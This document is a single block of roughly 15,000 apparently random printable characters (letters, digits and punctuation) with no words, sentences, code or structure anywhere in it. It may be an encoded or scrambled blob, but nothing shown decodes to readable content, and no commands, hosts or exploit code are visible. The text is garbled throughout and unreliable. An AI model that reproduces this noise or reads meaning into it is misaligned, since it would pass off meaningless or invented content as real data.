;06LD:rI-}CR&h-+(qkN7@~SizdW(EutRn(@zCzN920SKBp6|%5+ORQV(Lw;6J6Bxdd&;FOJJdr%W6_-WW-nOIiL4u6A:B}z;;kwIeLz60@RnL~ri5VSfr2eeef{Kn%fnpRBuS+qBWz@xORIh-(xwyCp}Vr69~Szzx6Q}W5N_qpyq9QixnBR}Ep5A|&&x6SSFp+S-KTk+URp_0XkYt;};^k)^R_K_OkQ;4qfRfy1_@7/uCRDDI(e)nt/d7&|1DX%:q0(e{7JDB/RtDw0AONUwEDIw9B2|+(~ETT{yyy&TCw66|F^OAfEpX|AF0A%&Di-+hD(_N]p@sqBV+E|4C~Juoh+6qh666T^x;;U&XJhTJkrw{^CS7I6o0{kpCCrC44Bw;-E57-zFriX-OK|nJ57iSLFq0zOVkYfKRW7r4+SY]%9wr4tD+(hw+Fh|xAKxEd5-wdniq&knre;fyE4J05NAuhC^:^(dCB;uWA5fqkWB{~kNhYOIiU;{r(^2yr+uqCpz_zk:1O]i}p^/uB+n@)x{~h5;2oC&rRq;EydCpfR67Xx7toDC6/SSuR70u)S/69EWe5DwO5|Dw{:/QYFzh6O]_OzI)5BhItIL-WA9e:96WJItsTFC2&{ES6/whW1^Ixx-uorREULFT;;UE]hw]uE9L4pei+QuESQ--SwASW{oR}X~{J)2XeEEhWy2xreI&rUuFR@rdBEpDR)YUQfyxrwQ/^qzk]JD}CzLhyf;WruD4L7|EzpX5&DTBQSYf/1TxWw97|ryhV-II-Lro^6}Irwe&wUe41IX00y-@O}VEBuWYp9e0TqNr@EOkqrrB9&2W+L2QJdw7zDI~){DUrp7NLWB-6(d&||Vy4RUCYqEB1:)9;(R692e{tJ4~~TB4REKu_DdCheYF)|V|7EnDn4:tCWw)E_@6+9E_QrwX{t7;kW]5uVI;%pp-Bk:rpsVyio25pn6S1OuXed-5}^y-L6skLptEJ~kEAKSuChoE-4SI6;}LCkWX2Ou]w-ur)%o)_BSyIFwz6t2BWnS-RhCx+}KI6fe:W&91kpx--yD6]9Apy15rWJ9%6uwzIKAdq;{J+&2~2Nf;WVCd9Xu%h4IrCE:5KY1-iiU}Vq/WUIrd)+0prOyyr]C9wVw/h+tTt)RzI_ORq~2dd-OEE^uyyVDAIQ0D%]Try|/FrE]66xx&^OIVy-y{z1L~;(K}T252z]V&d;E1eF~;(06exe)UwVFE~rRshzd0/VFFd}NLR2wsXoDRQxwOhr9;+FKU9w7%|/{WC%O~U%zXfI(BA0EYWzDI@:OWE-)9kt&o|_XB+:E+Wx4z~22EhEf]IiCq6Siw}hrh|T{WEh}f~{tA]iR&iEqOzQRkYrnE2wke_^EprIz|toIr@K-r(5wzEN59~tA({KiBr}W&O6k(F-%tiVoOsTu4Wu:/:({n-n|AB9z:prVT_IrIyyIIST:ErNYqrV2Q&qS&p}IKho-I&I%9VUu0~^dI))|kYi5~u;d]S|eNzER0UVL2k5~FsiKA2;6hynI(U;SAsWVfrV~{2|xrfn:z;o}})UTOi)uwn}zNL712;sFD&4)^@5p~Ki%-(d0y{iu)~](WB5IIqd5pUknNR{y|(k/Dkx5_XBIN0:Ty6y9|xCkikT&U-I5o0fiIyw29uWsh2JixAnxoN7Oqz-F]f99YF+SBWi]:y^NI6;~WE9AL]7&h|p7CRoKDQV;)o(Q-IL^hR7+RS{L~urkE(nD}NfsLtzi)ziE~s_{N9-:OyU&Ertiizt4QR&T~NLrp:_@STtI1NyuhJIpfy;@T2%Bfhxd9xRkwu:xU6DukD@+^nx+6Y~qiDf+]N2sY5_)z1d|UD2~sS{B1nTXX&f5x49qLFY5:}_)nF)97KVFp]AOJ:tOk-Nt+REw2Y_(0yEORC{o0If)dn9&}7fhpux~hwu6&f1OJ-L1EC|w9hLEw-~uwFKnu{K@7%|Oi2NBosJ:xn|dFhsLiIV9pYhU~CorIO:SzS_]z-tA_xXz2rNERR0D;SnLrqkpX5:|BnyXVTRQiCAx0O%()+^qe4uw]i~oik--I-AoWr;zNywq%hd+{q%nr^k-IUA9yxrTJ4@&Kf61Aehe|VFWVRhnUr+rCxunsQDpFLVYko2_nx)^-AsS-%{V(q9sX90X5D0n^}n)Q:))Qzh{5n]es50QuFRLX@sqD&%U|wXLof9+yf_u{JD@pQso(nF%9+wUkfQ-&R7Yh1Cf~qTWnuXt9S}{o|]EO-q{IzIXx1eDLL/OO;VkNJpqy1~RkDk7U%r4DS%5RSBpS2rOXXr]J4+qu)/eewpJC7fK~0p~eRXyXBn:Y&:-d}0V9EEAJA:2{tC%oEYTtupyoWyTWrIEyuCiRz&0W^7-5-{(u_1d4]6yJVQxKRLO1]f^zwu{4-ok)fUy|7pVtW2-4t;Y1tkW09Wi{9ex5WAhwtTzttIW10UJE9_^W|BI407r:t-V4s(E5;r%T}__dsdW{zk_10iS);]^16yD4CY%106@w;iVpChiKy0D5oLO+zVoznwToW^pyx56x2JxRKT0+e0yhpqL||sSCKIIrSox-L/BWOe{rrFLry1DuJABrA)ywQ)@W4%-C:9(wJxKWx)WEi;px/1kR1Q{Dw0ki_-BuzFVD_7O)rQ(dLz/1prr%rrtYrrw4p1wFrCy%DS|nOiyCrSTeOy-szRu+Oz]_y1DI:{AN]r;~p{r2xxe}xEN^xxwDOhVRqu]4IT&0Ds-eR]-B~uEXi{-_ELkd4uU~TQkKIF94:Qp{_hs&5kdSiQyDy6//reW^DOh6_x){TO)KTx;TN9nLO6N7rQy;:&ehL%S/Wr6ArC6LwxSBp%|Kp%|&LJ5u6X^@pnKU;i2]:JpETtos;nS%6%e0x{|K_Uxnr]4XxuW~xEA)x]6|D/zKprwsrWQs_/:xFECJp|6@EXF9xDEkxW2kzteI]rWR6xT~6xD}xxk&rtr0iu~tD}6hC]BJTAuC:NxC:]UA:^tX{ripN:~)9~k^}1CBzIr}N-5u/nrx7DLAO~I(Dw~:^(ihN{N@9LR~I{~_%WIV)0T^)y+RK0~F_x9tt(D~@S~2JIi4t)~^KLe&rLEi|Lz;):zNQt~sVEEi^{5J6I6wii~0pCxT~+XCL:;iR+erh0rp)-pYwuzi5UWo](:)fo;DTWXJoDx2E1+tWDpx1Dp79Cw-^(T]1IwreOrrfpxuqnX0rSR+_I~0xT_2%W6AJC~z{T|-tUWnoR:DwBLx]-TVx-p~1DpuoDrx;r|-_-6x|R+wIJ~A^+tkeK;{r4]dL~T:uERfeohDhTCq0Du~dOhu4Wp(&{rurKrtpuC5DR4/NE4/|/NWKF1r1:{WdXhyQ{y40fSS-(TL91Ry{0yT6w-:h_Vdh_+E+DQ+UUDwNTst0w)~@xOw6;6ohs+tof;|1zXxe:0D]e(Wr^%Wx5S+OiVE42(|^US:^(0i;t-E|{VTyqLU^T:yT;@u@V{)q9BO&yKyRATwr7KWz+qrA)VWBhDrE}Ey|@i0soToCAQEpAN(}/Sy}]uzF/dw/)tzV):~^sOr4zBW&hs+%}Br+yqr^56nzz@-2KTOy{Tr~U_Ixf~rsO7wk1o4_%Bo@KDyn/Sre_1Wyn1INrdW;oLpskB{{Qnfy%+I1@nr1sCyQu5|WFy}|{~N|Uz5p(I5yr%BQ9&d+99do~/DSIr6@~(S~IT@kfp(66Xk|IXSICS0;iDkI+T^IDwexnJwWw+{6xwLVnBnW-q:ptTtin{pESWTEwOC6zq(SXrXzu4Xiui]x]&K&W&/VuxhpWJ4XN}]RN}Si+tz4N@]~iu^Xi@BS7edSUu}xxqYTDkOxyw@rqkfxx-/;ro5iWq7pUqpkpyi@|u6:rn%R+B}2|D9+]1C6]|z6E;)@w7-0u9epukIpx&:~z&1|zf(ez5x~-&D~Bn%hzI2&-YJJeIKVFFwRt6hB4Lq4tCx}x@pN9noJt+dRt|y04p7wBe^w96IrE@S2U66S+]VB+x5A997x0~(_w+qCy:V_x7R6tKe_JQe{~0U/Ne2~Q5}kyt1zW^f0+upD-rXoxA^+F@O^0B~L}rW]r4iwqikfQApTDBWD{9F5BiWwh;:r||pyIhrD4r6s-9}-z|TVW6I7wSAu0x/7~6RyDu|S:^}N{AK+BwI2(;114qw)fF^05uu)OpRC-}4_Wh{iNp|oI@WzAXWN}suzE&WBqwTnWRO7]su:KDI|orL1}&N0z;t&Bt|E)sf_zeVsBR6WEBk/JVW{]R4Lt@fp}BuduIOtOrsiBE~R+@UAF@)zI~%JtxDR-rThIxphSpJLNzpIC}UUWRzs5Vf_~4t+xJ--U6)w-9U7~r:W4}_}NuYo}}6nIpC_O@Fi0xiCn5J1/ru+~6L}kUt/sBDNqQf+W;4L;_DrqBrWFpz:skr-wSr9}IpL_A|VnFfnNzrI4zW~|5u1V:Ex%1fX:sES+;pB2KWew~fRoEW)])AD_0;rNn_r;s^uC^I-e]^E;u_E~N^E_WWo|9_Ei1^r6@W-&h_]FIx06SWxKSru0kx0&C_E-4FDYC:]+iruTx;WhC506}:kt]f@t9A@y|A@NU)CAUdz;NBWuU(W:R5p5]OCdA-e)tI+r@okAJU@/QrIydrNW_RSTdWypW]K7p0ryI]K(0CEfoo2LiR%tENkzL+;&SR+BTLzeIy6ix--Y;rr1/NAAy]dO&-&_uA-QFWWtkzy;6+9s/@NNn9V0SqXEoK9VW90/p6Sq(|BrtfpDofD7L|VwWk6tEd@|z+kuEd_SeQ6E|y6EK1I@)W_pXB}|Y5s;2L4q}n6p|N6up~:9fA697U}|V09hE]Uhw@)hUe1p(Vt^wS1hU@n^U;)p}YO;WFhpUQ1pBewh)JK24~&6(rn60Lsk}ANt+|n2~Cs2(QdrFFR-hott@4Nxn:+2z{KoE;SOfkD~z+R|JK;0qx0iwer~t{&xWNxxWwrxW@pSJ7p_K~eOLUx-SJ_}5|ewq1xUzNEuXq6@IeW+d@zxw}ud;QpB{QFY-00]IQ)w1}0]9YpwJR_CQR}E5NB0]6r+~AR7q%h~|I1E67%-kx&-yEEDr]7IppTW:5(DrCeOp|5%z-5UF|/~64wNpK0RB1k+}10Qqd2YT):IWwSOurU-h@p~nCLWE(-]C^;Vn^-%dD}YU^S@q5i@&k@_nXwrUp@kdT1pU^/kKRQ;pt0kOpipu{oA&iQ)UTIY19y%s(+_UQ:woFR5sfdqisXk-FJ]~o9OpT+OdBrro1/EIpdIS%9JrdSndWAVx:BOrU}1;U2TE|JuS:FCLW:VN-LWR-4_p)xpSOQoDQsurreWw]2DrBB@dU+;n+W_N~uR;2_O5J6YXne4SUW|:oTJkW4BKB}YXR/WprOrKXsu~etJr(pW~-}n@n/h+;&nrz6V]Aw/_tFd}FXup:uf}_5&o;O^0WU}pWQh9^FC5_F2)^_sX^Q^16ds&^LNF^)_^k_4s_d{N2wurVz/s^LSNF0S4L)x9^D0IQsB7V7V1fpi_)s&))C^@2wU)dKu0k+%h_S54r+e^+W@0W9UoIxJWAo;ykpO%w1TzhtJzTOo0iiI;;&0(O2_1Ft+7zIiIu;7{rpVBzD|drWA;t:OtVIY%;}ABrAwt_~xuJ9|5WWRS5%yy+W0%rq|&I_~JW6X}VikprSU-uJu;tURCV0qpWWeyyKyrV{J%iierNN&4py/rEJJx14uB_u&tW~fSyAy0r]h}pUTO;QXN;U_@_FEA/~]A/|%UX~9/}f0Tn0kiz70uEw0i2Q0~}/0r9(;WFh5iA70_41DBYYsX%15fE12@OtDAf%Ff^16RznDYknLR@K_w+7f_F|27;)2tL)LC7EEEsY76L2EwWxxw}XRpT)F~4FFes9w9KqFry4CFz6-|1z-6iSzXOx|hKUJ2QppOhp}4qIy97sys_nF+%Yuq;dNt5prw@CJQKsTQo@/W(@x;fpROR:+Fdp}q-t_K]UVCyRi~YSuF|Nq^+6YWyCVoOS++|Et6srYyW|rB46r42w]2:~oQxKA)&;N7TpEJ~D{IW69ffxkdYw&-p-;inQ0|kf0|B7n~r7}qV/0Ss7nXA)n~;70_Xu0^-7nue{IfAt2Y7(ro5/@K{WV)]d9{kqEs(~@no}F&IRX&fCF@xJ^DqD9{(J%&4;iR4UzFxdIER}Wxp14~WwAr6NWexBW+;orF@d7En4)z_+R601:JwJ+E5DppK~qfCIRz:rorI+prd)6C]&Iphqp{S+VUw@L0Bz^B~~IpK-)SY:z;OKpfn/oxiuen&D&kx)qfoUW/E{@Du/W0:i^6uoWph1o++^WXT7hJtNrx/dnxSyTp4:skLkz}oJsCA:k~V7iFSRprIzIrD^Yh26-w@W_&]LR%UheQEL2/J-27_;eY(XqrSdX%&%o%Y]eQ+sX%YJ&qhI-)]A&u/tW/pf/fIOXDh_-fA5//0-Ch;Deh0WOtu9(17&_ohkuqhyqB;pyYW]~(XkEqJOekyN/Er:rDxxI|rSy|IITi+CqRoQ/wuST0x]RWp-Te(6I%7xhuu^ukEO0-(w6uyS/7:4DoqBrEpJAX9TLphS4UOBTe^K_0h+C]po(Af~BDd]k|Ifx;R4LT+WqWILV+IOK6;5rpD((/su0_NJhzQYFVWVdzYuz6RW9Bzw{;y5p~urTwphn^EJO5p;+BCsy27LeD1QN+/tS@A|Op+BwOrKw;2&:L;tk62fuC5Rt4:q/|YBBzh]e^4UTQktEEx-LR5tiTR+y^nUpNYXV5qq4B7}KF_FJ&kCC~601Q%X-F}}X//L27ep/W:R|FDn]7w24nLK7Io{_7|5}KFdX-{/Y2u@Q1F@/Y](9s7Fs4/I0YEYX/5TkQ_17FT{6X06A%7)qR1h7+w/%/71A]rEpp]&0L~Bp;w6I~-+zJV9IuRDEE(Iy9WiDTr(~IhkEEB]pL]~xr_0}Buyp9UiI6A2O{Wy;wwI0SBIh-Fxw~LEEO}]9|~RSVIq;2Ewr9Rf--BL&I166rp%{5+WS|:_SLOOpy&&urTN:Q]|]|0E~Nf(;~s2-q]NI|BAA|}7Q0nVU97IBIDQwQ:uE~@-ypnIwk+xErA}X4~V&&A|huU(wRk@TiiUn^E]-]o-qJhhCC02VKki2]yzxz7%UUrWWUQ5(OBEy7&uz^^^K{|U))z9;Uh_JFY}@dpzCXh-(({dFU6J5T^q&:K@soJ:555LzRR}nnWu9CsCeS7ffLY_Jun%T1BAr2s1sRdxu7X4nqR%r%rs-I~Ekr:zpBSL}O~E9BxphpD;tetEhuRFx{-]i+CtrARyf77IBk|Ckx%{/;_45oOF1TiuCC|VxAzQuW@AxrES9QN+]]}xpoWJtyKATS{BT5(tww}~VddBQ&RE6AUfNq(rxr}9R@UNAUUK+JLJs}yrtV~{oBWWUe-i(~~NuqeuVA9^]7wtz(Y9}|{p7S~~O+JXo0BAh6TzV:z;IT)ktzddrSpStI^iTD45/0S64w^6(f^5dd(6J_h:5dde@VQJOJ1}@dKo_u@X)T7kdFQn1{Q@s(1nK]KTDon9s~)wW2L7YLLO%%TT}{/k&s%eT/ii7FFRkQi@o|x6hOIDe(UruuRuxLB-VkyrtoSrEe-BCIXqz]+k/DO9-D4/uQyu~~/|T}UipY7T~hD{J5dzEw6EW{hz|yA2y/x:{Awuttt9oUxB;Lfh|q+4X6SITrD:^)uAVt9N}O]fxKfu]rU}Coyr+U^wr+~S2QxDA0x7C~|~AY|2rIrS72xuIpi5BO~4w^yNE~poz2WDx|(ExRIiew-xWRQYSO-E:pEUTkCw)sfp^N}&+K^@Jr_]LKE-(/1_]yrk0(LoSD_]xWOiCh|zyWI02o)()oCx9Fpz(L)O4t;(B6RKxKDnKEJYLR(V2(fNT290^]Ku5&IoIBqRI]Ftrp+0]pIe9-op;O+xuwThhInQ)x_5z%W/fLVoC+7yWKXnA]D4DiD)xS-]]tXzuo~rEr}Q6D~{Oq-S/^WE&Fqx+I@tu6_fA|ES&p0SkIhxtEW~rU|1u2JdoR+i^/WEyxF5uTO||E4yurS}fDBEyd^r9rD|hu9Bni}5K~oUNS;EOYzztw^)nC/wJ6iu/;WEJNpE-B]phBd7Dr@WdI4BnUyWB7@Cz9x:|xif{Wr)5Wy(oJ_^Ykk|:w27p-rJeQ(]|C7/I^%ES}|hw}B}i77y}0Nrh;QXJ4_&DBWChWA4p0SNEW%W|6BVop~tXWK}%KSfr@1z(]tX}5iL@DIS(YLpe;krrW{hrxV~UxW5-zuDT0e]/|xu+I~wi~h)QIkC{-6NktOz~ws|Szi&oI{q;oEY|uWS&]sx]whp~x09-Ohft-q1]7]ruACDTS6Ot6C@0qtqt/_Ee|f6iB&Ur6]x@5rynDy]BJQO99~Tpx}5W-X/p+tWe)xWtLLR|/sK@e140U9{;-]siu_B9D4i^^WF+CuT_NO(nYkSR|6rwwC64C5%;On5AX]ITSL]NF1@N))]i1z5zT~X9n_d(OB:2dQ)n4LF6F^//{~|(wnL|RxE^t5|WVJU{%;SL+7o|Oe7JIorLFK@xBCENWoz^6qWSrT}SO]RkyEW)7Jr]|spxr{9qxDUS0r-Udrir+}uCDfpWRsQE+xWx0(9:zXWeCCDq:B^fAxUW(pE1wE{AR+xWxhpRrR/-O2SDKYqN7]E]KSSiunAy0x&nVr+e)xS9%(@uAz&zs/QiQBu;CIEB1]xr-t~5u45-dq~@DWuB/_R;U(&tV/OSs0/;6iN/KxApd2x-ILD}dO2UuI]yoiyxExr|Oexwr/1z^&]{DRs_6ekyX}]-UxIwk~4Sr^++:NpYYReWnkILUxy)zLF^NLqzXFA^n0^L-O9@2:Nq/nT0|zFd+K:@eFfK)IY^Tzr5y^ENkz6Fw^dIpI4WdzLKVWp2:rL6puSsW{5AxESrVW+oVYin%oO&9y75U2OQn~Q+tB-XisTxeR~rJ1TOr|]%oWE7%WI~])p-Ss4I0/i:Ir}AD-E9)6^AOsdXuEROrq+TON{f/tY//]B}AA7fpY/VIrUI(rLkhhEyJwhoE/V|(Et6pJ|{R)(wfV]5ry}I6uVw;kJ4hAizS(SxrOwxw90O)wz:B-}XAEekyXokFKFRCkypI{Y7ECWKkBF_sXw-s;O^{Jk&1;nsVTYYnh2(SoNo|QEd(&kqs)f:%@07}pWO65uAxOKdDWIi|;I9f(uFEeQSErIO(Eu]z9W4(IAx~oty^(n+x}II1L6reANS_2R^iL^0TQs_u_ErpXiu]LhDi06koWzIY]+K]&S|&:6x|}|nRK72I]%~+eBw1(LX:q@QKqi)khw{1-ywx^r]zkrrK2eiIp^di:(}%{4&I^_DhI^hyC|NdAoqxkrYx_E9iuk4^yiE}we/SryVpyWk^QEkFd}N1)X2;NDosC]55hks}X6Qs;X@WkoxtT5k5:5f{]o{onS||/+0qC^7eUdB{D@7%ACUsnJs]OrrB-~IiJ]tLSsw9nCIhOI)o(DTSy]_4)&^])}nWr-hQ2+siUz/}yryBupkk7pA&-qonE;OD%ik%%C/R/f}-Ur9h6nw-]KtVVppx(n|)RfKOk^:Uxnue{7SxU:DTIoBXV&/N7VJrfE9wXw6rw&iIXFz09+(d0|1201WJs(r1tq{06OA0Ye-{%whLoX--6hk+LTuQ@Vu9QprU{RwF_]fr%-fCh2V_x9Y_YBkui+YuIoYo7EkSCAYuTdUrWup;UIw;K~rx5irxd:w;JIp;ohpx1Jp;fC)XY9)E(E9e7w)nX^)FX~u7-uYqDkx+A}~KBs&w/|r^(@rw2DrR+EURfE;&nuuk1w;~F^URpBz-kiW~JC~^+0;K_It{7}u6qEzr|xu9D6i|90ry7u(AeDr4z@ruq~rY:2&zqhuuLir/}Ioh;-D~At~CQro]ikWBq|}qQzFVp}-IIk0x~i(|r2SI-(SuE5N&//I9{5Wu71]}4QLoAe{u|kq9dz(sVz-II(WrK(or-X]rN}qVo4J2Ie69Iff-x_Ko6Xi~O/R@k@S@T4do6siW61dWpfK-x%@BD_o~CL{hT&E-w]i&CoFCps6W;~Bi@XU~{uR2pQ@kIor-~;(ruerSIKD&pUrAr%Li/_OT9unuyurW~~:A+}Fh9+FsxdSB6J}qEx(w5R044zf&x){DDSo9iQ0II}DRtnyhIer&rCyp6wWpLB0iBR-Dif%^6AKTwD:0nshVqnpuix:k2{}2~A(proEIRrDDroOWX{C%p/:iWB{zLhfo+/&iAz2ofqzy(@zWB-u2+0^yOr@RWNO^WEUuyBNdEx;sU01:;tfLiWLx_AIE^A~{:WXW_BNRAynwzyR;^&q|fq1s;rTrq~QdELA%kuu/YwezIW09B~w2~S9sN)O/Wrw}+U4]Af]Uy~|dNRT/({}shn)s]oI)WtICfT9+W~@kU{7/ByYfE]z%WrUOuI(y~|ys(rtXE|4RE~k0J7W+r~Y{~]9hIIpNuA&%xEpCq{77yu7}prhIWh-7BrY7EQxfN~O7ppt(;]fTEA{(A5/xr~td6WO(kW2]SW|Rrr&dEy7}ErV0zIkKzIkCreYRfhe^p0s5r-sWk7/(652(6)2(|t2(TK2(0W2fE52fwW2d}p2fiUrfCn2fBt2BiUqY;ON;nhwYU-2B4:9+UC2Y5z2Y&:9;~~uY~-ue(r27()27(:9Y{69k%D|AiO~pIRBu@uqIY]rKxBWCXTuA{+~Khqu^d9insx~;w)hXtIuVs1r~6}&;LWqV/xW~XC](Fke(92W{xBAx@~xW76~Dhx60K4xy9wEEwtBk_+rufhu]Q4EWuqrV(:C6&C+hh0dd6W]NB1SUV+^0LVr]qhu]nCueKIir{TuWOK^I)T;{N@t6&Dd&zxSThC]2]~ExV4xyks662V6+JJuE;Iu]9IrsY9-]0|rw&TuFA})(uz2/@S-nsUTUs|dKU0:Js7YzUQT+s):d&e^ddwKK&zxJsp6d:KIns:6Us;OUsFx:Cq0~sXkJs4VUsR:pwSSS~XDJRFS22/dR%BE:]-;&u;I2hyOp2x}rVn]&r--rr7r0BWr9op0r~}f}//{|stAkAFYWodxdx:uKu:y^CDz@5yAD5k^Vu1{rnwDph&Bre0yUO7EKu:kDzihqD/{I{nuOC4@dE2(iRUy}UUyU]]IJ9Q}puOIW6{yD4{yDDq{Cnf%Tw_dTkL%u~f_9)w]A{pIRD^rVN5]+prYIyrYpu{BIp0-ru_0rI1(IV(r+4W(Dsw;dV2BddrzzLAV5yBV:2A^5y-;:X%Y)6RTxSx666TXtzJnN6J4ek:SL_YSI_JQD6f{4Sf1@xu/p^:/&VAV]q~ipyL+INyd~+IVNxpNkyr&BfYL6Ohz:A~TKYO}LhIrzd0Kx_FT]y~OLLrQO66Ww(O/^y]7]O-1qpwF7y/EqY&Royus@Yp/{E+U@kFQ@~nt](I;pNQ(V;)(wpVn%hf/o-w|fBEIYEx|Upk{&FE15Oo_(-|IxEso&+p7up}7{zXU9--7JN0DuiRC;z1rD6IBQN-esE]h@ACEtLeE-^49Y:4O/62JU:77ViRT7^Rs^:nTh_4WD6K|LY7+tO(r:kR1fSYqV:5t__4t]p]K]yE6(kO~0k4NeLX/nYxLqT0]x4xuE0xukYDV0w)B0y:r^}k(V6tF01)qNYU:h^OEEsrrE}4Of~99~C~uU]WzOURx1Jsrf}^u]~Cr~5EBX&TWh0DEwLDr-9du97hu~-hEIJDX9Rkr&KhB]pxNARxxkL|rBrT]w26rk^|eAJhdu/4rzh4zuRuxht45+Jw^I)x;X)DqEs|ET~T_^zIA0Nx&T/B5-Sr_rud|oo5-oR)xEChuk@pryX6Szh)2dqrwNArLKS+2w}e2Nd|_K2U2KOW_Rd1_K{U_E@N9TU12yN1_TFz2Jdo21{zL7xpC4&zR{f:9nDq(I&SrWxiW]|kX{n1U):^rwhCuIRSFko0W/}X^dCJ_)sW]p/f%1oBTD&wSd_^F}E-uu^x-IIsBDuuD5~/{hA_irV5xTo5yKp{r6-s:OR+{uxUAtILIyC~AKw/0oV&@u]k-piOEpIy-Dw1dr}90AD70II/oIuYLDp701it%5~yDrEELL6}CuxUTqEpYtqRO:UUk~)4{I{kk@;;^&VWBr^U(t-pfzTCLDC/{E~;ODusO9IIx+UsT(rQ5{4U4L4-)+4f0(4hX{4Yt(4q|I4d)(4Y|(4J4Ls]Yr4Fs{sk^yRy1(|}eh44y5h~e{&JV{Y1K1C/7J1iop7u@:h77uR6&wK^V{~B]r~FSrNrkIwYk+7uFoBuB:uD2}R49J7/i2SxNz;0Y1/E/)W~Dquo|yyE_x~xhwe+7@SWunEke9uJ9yw+YLFE9yrrBOy~t@yE]xE~|I+(|;N0uFE_]k5wQ&d-7qJWf]E-u/zAVEI&nnBryuW9w5rz9e]416i)in5zQ@N1uJYd7oy29+zn{df0/IxoyF1uL5h6SIr:z4LE7++F6/ryu4WEDTyrNA9yw^L0nX4y{C/N@%5BsrsUpQ4rKu/-KEs-xQwAh%R0101yQI1U4ow;CKXy%q@(/KTnrr/~%_OE-E;Q%k5|26|dsd;VxT]-+YuE)1+-d^}Sk7rndkSi]:J9i45EK4Lp9Yt~k6eI/he~_7%07dWI_J4IB]Ww/eLJxu|wurx_|qnCyXrnEK@xr@f:xtwp5]4WuWi5}9x+&~Ro]SUziuRukzRQzAhsrw{~rwX4pe{irE|hyrV4AAYQrI2@+X&TDth{(kACJ0Epii^+7/n|rVT^z^uokOpD|zwi4k7iWr+Kx9eRu+ICwEQRDz:K6dUD4;u;@wT7rh~Y@h|N@hq{o-p7@-u;@(|J@U+_oU;f4YqJ@Jk+R6/__{91@{u:07WC@dn]:F}6~+4wu0;1VwzR@K^^u]L]@x)~u;6-F5^5O5F5RiNQ~SDX9}QK:9NFYOr|wExIJ}R)r9@2&+|ysd5WrKThAEr69D{6x%F~r0Q6u9dIEQuCeAO65/TJXTh}pq-0YpEDE)urBx95XpuJSI+zz{qdUI(%II~xyuNz:]+h4}rp2RxsuRd)q6ffh&T@7rqDf^0Fkw|]RoqOC{1kTrz7BI2uz%wV&uCBIL-U4D@W2NO(7N:51Qdq5YWV)_OY){@;7%W^wWrhdp6&Wr4XDY:/s_C4SY5rtY{:TU@U5N21zusDiNe]Kf^7&)W@tN_CfYuVqI~-oII}SDxeo_u]EQkK+C2E+REkE;}_@I~N(QkT/JU+2Nu@eN+~C~+~X~]DkDQ)%nI](Den@p~/SI(2DSAoTQ05JWI_-p~&{pTRIfn:2YB50r6/0ph&oIzTJ(JJDDuuDpu:OpOsxRe{u5Wtk50WNYWx)71DuKky]zEkkq;SA2(r90D{WJ1Xo|^0SN2JA]+A{7-TX/77SkJ_q_%IRW{OtS}pdrEWyhyrKezuYB4hT^5::91)iD4ei74C|N4sBJ1e|4s:FV4@z~TO1Iy(%_s6qo6Y2pCsR;5L-]x{;I2Fu+i{piEWdT]-|ex{s(Lx@YsLkXyw:FBknxo~Lu4Y;keqkErik@phFT4k~o{C&_qTBCQsFq-w|]--uwtt|z7B]trE|Y;ETKV&R0B{J]14uVo9uwRtwNsTdf{E]IWE;syEN5y+;UDxqy-/kkoru%yE9SzXWC1nEw-yUt;+d:N|z)/&-%iJzEByShS2/A~xxe~~A4B7]u0DK-hR56WkJ4L_Ap7/u9r|Qw~uQ:]e)&qeQ05%K}E%QQnL4%+74Q5YK%]yw5A%Q}(FwxJ:w;5x2}C/91~J1}sN@UD/X@We:@BL1:AW1Iw~J-L-rqrRkUhpRE6wwIIoT@S|Eyu96uoFF^SIL0VUCx|WqeJDo{dEEiWLq;-WL@dISk|t//JBL%B/SeDNf5uIDS{(yD~O]YN^R(Lxe^~N/VxuN%OYJ:|%^CSth0BVOtzFV1NCJR(LztKnU7ViOoWeLX}ASAKANKK;r:pNwy(~IBoN&]}&uhS9~VoWuSRW2ipzV%7(Eup(19wuDT-xur{(YW;ypUk{T/@AxCX/o;IuzyTp4^I:u;C&K]kfIJ}k|s^A:4Oo-A(-qI4-1VVs)TsrXO{dNk4&7XoE9uQn)Ye9pRW02nn@(;&t^DJ(/h%1(_rx-}1]2}1KfYs7Xs{k9]4%Y7e2X{FiUi@%;7&J@sF_4U}QSX)S6QX97}}QE/TWs/DELIpDsuxTIXDy~|eurIrrJOSEkW-DISx4iiE;~w{TOW-yr]qWOrW-yYx66+CrpLizteJrur4td%Wu]C0Dd6iiA&xOhOoRLQ;67q4od1Wy^CyxJpuy@T(eW2CWLox@h_66puC;VW;xOeD6rz~y4/x6rzqnVK-W5t:2iT6FY)rq|]5+LV-B9A7{_oEEFLDO--JBw/q9qusL:{kOWXW)JTISyrrF0LtQz(zxweX:WO-;e6k2Ly((SLKDwwDCnRoEiNw_pFy0zz-i0|}]t5fN|yJqCCCo{Wr(U@}6Ft|7fOJe_;]^hO/BoK^C]AAUffn&;;X;rwA)---SFfC40}EqVX^|7K0KQU%A5141{{5NX@6Wru9urN{IID{uX]AIIEk{qt9fxxFeo-D04zFpIO-B%)EhECxh:oON/tLzpw&s+pEp^6oo6dBd&VxJ-Oy]@hz^E^e1uorW1whw+TW^NhEWttI4WE6(5;w1ppr+rQhp2;/4hn-WUz5rqzDNSykzL5kIJB@dTd]-qp9//s]ithDtBK_zrx%|0DioqhpSx6J@Ww]iDDEOoFW;22@)r~IU0(eIRIp6h}wW9L^xhSy}z;%@BI2-UfYRf~SXFq]s-tOi]i2+rO-JAA@0}^AfsLsAVX&sCQ)q-Q7d1;)n/EQTs&o}N&e9]kB{(@V|&-Q-1T+AAt1s0KzNVX/2L%@Q)))SfByu_DTsfI&yqqxItf+q-DDrN;4i6O-U^KEEkk|1-]D;W@LrsfRAs2KCkSC1ooKiue@+JBuh}+xS^wezDOoL{6N4EY6f;xytKWWW+h^pO&5/p5z%Kkq;Ax6xnIUuYhz5prDnK%EE9ze1R~/O_4_iEn5AT}h^iLInD]h/{/@;r&~px0-R^u6p-Kip6%IeRxX;0e2Ipu0Q4pWLD-tV5I-dwVEFy+Lr^N5zRCV@CzfL_n]wxFd}F]nqpI~JSyrXd@;}__(S)oV1WN{eh(9xE@K]RfO6oRp@~6EB0o_y:+12_Bzo%K:wend1qRe@-W}_7knxsXyBF(+^;e%Iir%O-FwJeJWE]5|;rrf4]O--E-r)DB}E)Ttx169Tpu1%CxE&W0WyY:iI-+}2Y9@f6EJrDor+Vyyy9{5rQSiRi+Ns5&p%KJDIqdxEwI/xit|xUxS]IoI^:TWOfzqw9-kuru46WpI(WxuU;E]xreFwUVIRIp|;:d~A^kVx&Q:I]XxhDp7%t+]~WIJW]~9VrdooUJroioRhWU-}iqxtEw2UDpF;E~C~TixEt|(p@;~ur^QdBpT^@@II}szE@fVLAs26-|2V_SnsFJW-IC~heY(K4